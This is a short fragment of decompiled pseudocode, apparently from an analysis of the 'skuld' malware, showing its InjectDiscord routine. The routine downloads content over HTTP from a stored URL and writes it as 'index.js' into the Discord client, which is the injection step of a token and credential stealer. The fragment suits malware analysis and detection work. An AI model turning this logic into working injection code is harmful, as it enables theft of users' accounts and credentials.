 36 deathined/skuld/src/injection.getCore(uStack0000000000000008,param_2);
37 if (extraout_RBX == 0) {
38 return;
39 }
40 if (DAT_00ea04a8 == 0) {
41 return;
42 }
43 net/http.(*Client).Get((http.Client *)PTR_DAT_00e793c0,DAT_00ea04a0,DAT_00ea04a8);
44 if (extraout_RBX_00 == 0) {
45 local_40 = *(undefined8 *)(extraout_RAX + 0x40);
46 uStack_38 = *(undefined8 *)(extraout_RAX + 0x48);
47 local_48 = deathined/skuld/src/injection.InjectDiscord.func1;
48 local_10 = &local_48;
49 uVar1 = *(undefined8 *)(extraout_RAX + 0x48);
50 runtime.convI2I(&io.Reader,*(undefined8 *)(extraout_RAX + 0x40));
51 io.ReadAll(extraout_RAX_00,uVar1);
52 if (extraout_RDI != 0) {
53 (**local_10)();
54 return;
55 }
56 local_20 = "index.js";
57 uStack_18 = 8;
58 path/filepath.join(local_30,2,2);
59 os.WriteFile(extraout_RAX_02,extraout_RBX_02,extraout_RAX_01,extraout_RBX_01,extraout_RCX,0x1a4);
60 if (extraout_RAX_03 != 0) {
61 (**local_10)();
62 return;
63 }
64 (**local_10)();
65 return;
66 }
67 return;
68 }
69